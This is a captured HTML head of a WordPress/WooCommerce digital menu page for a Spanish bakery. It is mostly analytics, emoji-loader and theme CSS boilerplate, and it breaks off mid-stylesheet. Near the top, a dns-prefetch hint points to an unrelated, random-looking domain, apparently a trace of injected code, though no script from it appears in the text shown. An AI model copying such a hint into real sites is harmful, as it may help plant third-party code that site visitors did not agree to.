

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasteleriasanantonio.com/carta-digital/producto/pasados/
body_size: 37497
content:

<!DOCTYPE html>
<html lang="es" data-woostify-version="2.2.9">
	<head>		<meta charset="UTF-8">
		<title>Pasados &#8211; Carta Digital</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Carta Digital &raquo; Feed" href="https://pasteleriasanantonio.com/carta-digital/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carta Digital &raquo; Feed de los comentarios" href="https://pasteleriasanantonio.com/carta-digital/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-YNH4KBQZPF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/pasteleriasanantonio.com\/carta-digital\/producto\/pasados\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-YNH4KBQZPF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-YNH4KBQZPF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Ingeborg italic';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/ingeborg-italic.otf') format('OpenType');
}
@font-face {
	font-family: 'Ingeborg Bold Italic';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/ingeborg-bold-italic.otf') format('OpenType');
}
@font-face {
	font-family: 'Ingeborg';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/ingeborg.otf') format('OpenType');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasteleriasanantonio.com/carta-digital/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--woostify-primary: #7d5752;--wp--preset--color--woostify-heading: #2b2b2b;--wp--preset--color--woostify-text: #282828;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--woostify-heading-6: 18px;--wp--preset--font-size--woostify-heading-5: 26px;--wp--preset--font-size--woostify-heading-4: 28px;--wp--preset--font-size--woostify-heading-3: 30px;--wp--preset--font-size--woostify-heading-2: 36px;--wp--preset--font-size--woostify-heading-1: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.20.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-style-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/style.css?ver=2.2.9' type='text/css' media='all' />
<style id='woostify-style-inline-css' type='text/css'>

			.main-navigation .mega-menu-inner-wrapper {
				width: 100%;
				max-width: 1200px;
				margin: 0 auto;
				padding-left: 15px;
				padding-right: 15px;
			}
		
			@media (min-width: 992px) {
				.woostify-container,
				.site-boxed-container #view,
				.site-content-boxed-container .site-content {
					max-width: 1200px;
				}
			}
		
			.topbar{
				background-color: #292f34;
				padding: 0px 0;
			}
			.topbar *{
				color: #ffffff;
			}
		
			@media ( max-width: 992px ) {
				.primary-navigation.primary-mobile-navigation + .primary-navigation{
					display: none;
				}

				.has-header-layout-1 .wrap-toggle-sidebar-menu {
					display: block;
				}
				.site-header-inner .site-navigation, .site-header-inner .site-search {
					display: none;
				}
				.has-header-layout-1 .sidebar-menu {
					display: block;
				}
				.has-header-layout-1 .site-navigation {
					text-align: left;
				}
				.has-header-layout-3 .header-layout-3 .wrap-toggle-sidebar-menu {
					display: block !important;
				}
				.has-header-layout-3 .header-layout-3 .navigation-box, .has-header-layout-3 .header-layout-3 .left-content {
					display: none;
				}
				.has-header-layout-4 .header-layout-4 .wrap-toggle-sidebar-menu {
					display: block !important;
				}
				.has-header-layout-5 .header-layout-5 .wrap-toggle-sidebar-menu {
					display: block !important;
				}
				.has-header-layout-5 .header-layout-5 .navigation-box, .has-header-layout-5 .header-layout-5 .center-content {
					display: none;
				}
				.site-branding {
					text-align: center;
				}
				.header-layout-6 .wrap-toggle-sidebar-menu, .header-layout-6 .header-content-top .shopping-bag-button {
					display: block !important;
				}
				.header-layout-6 .content-top-right, .header-layout-6 .header-content-bottom {
					display: none;
				}
				.header-layout-8 .content-top-right, .header-layout-8 .header-content-bottom {
					display: none !important;
				}
				.header-layout-8 .wrap-toggle-sidebar-menu, .header-layout-8 .header-search-icon {
					display: block !important;
				}
				.header-layout-8 .header-content-top .site-tools {
					display: flex !important;
				}
				.header-layout-1 .site-branding {
				    flex: 0 1 auto;
				}
				.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools {
				    flex: 1 1 0px;
				}
				.site-header-inner .site-navigation, .site-header-inner .site-search {
					display: none;
				}
				.header-layout-1 .wrap-toggle-sidebar-menu,
				  .header-layout-1 .site-tools {
				    flex: 1 1 0px;
				}

				.header-layout-1 .site-branding {
				    flex: 0 1 auto;
				}

				.site-header-inner .woostify-container {
				    padding: 15px;
				    justify-content: center;
				}

				.site-header-inner .logo {
				    max-width: 70%;
				    margin: 0 auto;
				}

				.site-tools .header-search-icon,
				  .site-tools .my-account {
				    display: none;
				}

				.site-header .shopping-bag-button {
				    margin-right: 15px;
				}

				.has-custom-mobile-logo a:not(.custom-mobile-logo-url) {
				    display: none;
				}

				.has-header-transparent.header-transparent-for-mobile .site-header {
				    position: absolute;
				}

				.header-layout-1 .wrap-toggle-sidebar-menu,
				.header-layout-1 .site-tools {
					flex: 1 1 0px;
				}

				.header-layout-1 .site-branding {
				    flex: 0 1 auto;
				}

				.site-header-inner .woostify-container {
				    padding: 15px;
				    justify-content: center;
				}

				.site-header-inner .logo {
				    max-width: 70%;
				    margin: 0 auto;
				}

				.site-tools .header-search-icon,
				.site-tools .my-account {
				    display: none;
				}

				.has-header-transparent.header-transparent-for-mobile .site-header {
				    position: absolute;
				}
				.sub-mega-menu {
    				display: none;
  				}
  				.site-branding .custom-mobile-logo-url {
					display: block;
				}

				.has-custom-mobile-logo.logo-transparent .custom-transparent-logo-url {
					display: block;
				}
			}
		
			@media ( min-width: 993px ) {
				.primary-navigation.primary-mobile-navigation {
					display: none;
				}

				.has-header-layout-1 .wrap-toggle-sidebar-menu {
					display: none;
				}

				.site-branding .custom-mobile-logo-url {
					display: none;
				}

				.sidebar-menu .main-navigation .primary-navigation > .menu-item {
				    display: block;
				}

				.sidebar-menu .main-navigation .primary-navigation > .menu-item > a {
					padding: 0;
				}

				.main-navigation .primary-navigation > .menu-item > a {
				    padding: 20px 0;
				    margin: 0 20px;
				    display: flex;
				    justify-content: space-between;
				    align-items: center;
				}

				.main-navigation .primary-navigation > .menu-item {
				    display: inline-flex;
				    line-height: 1;
				    align-items: center;
				    flex-direction: column;
				}

				.has-header-layout-1 .sidebar-menu {
				    display: none;
				}

				.sidebar-menu .main-navigation .primary-navigation .menu-item-has-mega-menu .mega-menu-wrapper {
				    min-width: auto;
				    max-width: 100%;
				    transform: none;
				    position: static;
				    box-shadow: none;
				    opacity: 1;
				    visibility: visible;
				}

				.sidebar-menu .main-navigation .primary-navigation .sub-menu {
				    margin-left: 20px !important;
				}

				.sidebar-menu .main-navigation .primary-navigation .sub-menu:not(.sub-mega-menu) {
